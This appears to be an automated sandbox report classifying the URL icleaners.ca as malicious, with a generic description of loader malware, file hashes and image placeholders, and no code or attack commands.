| URL: | icleaners.ca |
| Full analysis: | https://app.any.run/tasks/b0e704ca-eeba-4abb-80cd-67d1ab74130a |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | May 07, 2026, 22:59:36 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | CAA739C86540B6A06B7CCD98CF245416 |
| SHA1: | 1007FAA386C89A4BCEA7755444325EA7046B6D4F |
| SHA256: | F39299184C6E87165F799E5EC8440553BF9D050AD34B4240AA22E62F555B633C |
| SSDEEP: | 3:HOrk:p |




MALICIOUS






